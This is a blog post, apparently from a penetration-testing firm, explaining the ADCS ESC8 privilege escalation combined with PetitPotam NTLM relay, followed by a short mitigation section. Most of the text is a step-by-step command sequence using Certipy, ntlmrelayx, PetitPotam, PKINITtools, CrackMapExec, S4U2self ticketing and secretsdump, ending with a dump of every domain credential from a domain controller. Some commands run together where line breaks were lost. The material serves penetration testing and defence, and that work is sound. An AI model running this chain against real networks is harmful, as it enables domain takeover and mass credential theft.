
Active Directory Certificate Services (ADCS) is a vital component in enterprise networks, responsible for issuing and managing digital certificates. These certificates are used for a variety of security mechanisms, from encrypting communications to authenticating users and services. ADCS is integral to maintaining a secure infrastructure, but its widespread deployment also makes it a target. Misconfigurations, especially in the context of ADCS privilege escalation, can lead to catastrophic security breaches if not addressed properly. One such attack is the ADCS ESC8 (Enterprise Security Configuration #8) Privilege Escalation attack, often paired with the infamous PetitPotam relay attack. In this blog, I’ll break down this attack, showing how attackers can leverage vulnerable ADCS configurations to escalate privileges, even to Domain Admin (DA), and how to defend against such threats.
______________________________________
ADCS ESC8 and the Quick Path to Privilege Escalation
I’ve walked into many client environments where ADCS is left wide open like an unlocked door. If the stars align, and trust me, they often do, you can go from an initial foothold to full Domain Admin in under 15 minutes. That’s right, 15 minutes. All it takes is a vulnerable ADCS configuration, and you’ve got a golden ticket to escalate privileges.
Imagine finding a network where the ADCS web enrollment is misconfigured, and you’ve got a relay attack ready to go. The ability to forge certificates on behalf of high-privileged accounts, like a Domain Controller, can quickly turn a seemingly minor vulnerability into a full network compromise. That’s the magic (or nightmare) of this attack. It’s fast, and when the conditions are just right, it’s devastatingly effective.
This quick escalation is why understanding and mitigating these vulnerabilities is crucial for any enterprise network. Below is a detailed walkthrough of how this attack unfolds, step by step.
______________________________________
Part 1: Initial Enumeration with Certipy
To start, you need a valid domain account to identify whether the ADCS is configured with vulnerable settings, such as web enrollment.
First, install Certipy by either cloning the repository or using pip3:
git clone https://github.com/ly4k/Certipy.gitpip3 install certipy-adOnce installed, run Certipy to locate the vulnerable web enrollment configuration:
certipy find -u USER@DOMAIN.local -p PASSWORD -dc-ip X.X.X.X
If the CA (Certificate Authority) is configured with web enrollment, take note of the fully qualified domain name (FQDN) of the CA web server. You’ll need this for the next steps.
______________________________________
Part 2: Setting Up the Relay Attack
Now that we’ve identified a vulnerable CA, it’s time to launch the NTLM relay attack using PetitPotam and ntlmrelayx.
- Start by setting up a screen session:
screen -S relay- Script the session to capture output:
script -f relay.out- Use ntlmrelayx to relay the NTLM authentication to the ADCS web enrollment:
ntlmrelayx.py -t http://ca/certsrv/certfnsh.asp -smb2support --adcs --template DomainControllerReplace ca with the FQDN or IP address of the CA web server.
- Open a second screen session:
screen -S petit- Clone PetitPotam and capture the relay traffic:
git clone https://github.com/topotam/PetitPotam.gitscript -f petitpotam.outpython3 PetitPotam.py -d DOMAIN.local -u USER -p PASSWORD <Listener-IP> <DC-IP>Note: Replace <Listener-IP> with your host IP where ntlmrelayx is running, and <DC-IP> with the domain controller’s IP address.
If successful, ntlmrelayx will capture the domain controller’s machine hash and relay it to the ADCS web enrollment. This allows you to obtain a Base64-encoded certificate.

______________________________________
Part 3: Using the Captured Certificate
Now that you have the certificate, follow these steps:
- Copy and paste the Base64 string into a file:
nano cert- Download and install PKINITtools:
git clone https://github.com/dirkjanm/PKINITtools.gitcd PKINITtoolsvirtualenv ./source bin/activatepip3 install -r requirements.txtpip3 install impacket- Decode the certificate:
cat cert | base64 -d > cert.pfx- Use the decoded certificate to obtain a Ticket Granting Ticket (TGT) for the domain controller:
python3 gettgtpkinit.py domain.local/dc\$ -cert-pfx cert.pfx out.ccache
- Extract the NT hash of the domain controller’s machine account:
KRB5CCNAME=out.ccache python3 getnthash.py domain.local/dc\$ -key <AS-REP encryption key>
Note:The key is obtained from the output of the previous command.
______________________________________
Part 4: Finding and Dumping Domain Admin Credentials
Now that you have the NT hash, it’s time to find and dump the Domain Admin (DA) credentials.
- Use CrackMapExec (CME) to locate DA accounts:
crackmapexec ldap <DC IP> -u dc\$ -H <NTHASH> --admin-count
- Target the DA account you’ve identified and request a service ticket (S4U2self):
______________________________________
KRB5CCNAME=out.ccache python3 gets4uticket.py kerberos+ccache://domain.local\\dc\$:out.ccache@DC.domain.local cifs/dc.domain.local@domain.local TARGETDAUSER@domain.local TARGETDAUSER.ccache -v
- Dump the domain controller’s credentials using secretsdump:
KRB5CCNAME=TARGETDAUSER.ccache secretsdump.py -just-dc-ntlm -user-status -debug -k domain.local/TARGETDAUSER@dc.domain.local -no-pass -outputfile PWN
Mitigation Strategies: Shoring Up Your Defenses
Preventing an ADCS ESC8 privilege escalation attack involves a combination of configuration changes and monitoring practices. Here are some essential steps:
- Disable NTLM: If possible, disable NTLM on your network, or at least restrict its usage. NTLM relay attacks rely on the NTLM authentication protocol.
- Restrict Certificate Enrollment: Ensure that only trusted users and machines can request certificates via ADCS. Limit enrollment permissions and remove unnecessary access to certificate templates, especially the Domain Controller template.
- Apply Patches: Always ensure that your ADCS, domain controllers, and all systems are updated with the latest security patches. Specifically, address vulnerabilities that could be leveraged in NTLM relay attacks.
- Use Extended Protection for Authentication (EPA): Enable EPA on your ADCS web enrollment to prevent NTLM relay attacks.
- Monitor Certificate Requests: Keep a close watch on certificate issuance activity and review logs for unusual behavior. Regular audits can help identify potential abuse.
- Leverage LDAP Signing and Channel Binding: Enforce LDAP signing and channel binding to prevent malicious actors from hijacking sessions.
______________________________________
Conclusion
The ADCS ESC8 attack is a powerful method for escalating privileges in an Active Directory environment. Misconfigured ADCS and vulnerable web enrollment setups make it easy for attackers to move laterally and eventually take over domain admin accounts. By understanding the risks, deploying the appropriate security measures, and regularly reviewing your configurations, you can significantly reduce the likelihood of such attacks. Stay vigilant, stay updated, and always secure your infrastructure.
Check out our diverse penetration testing service offerings:
Also, subscribe to our youtube channel that will host a wide array of cybersecurity content:

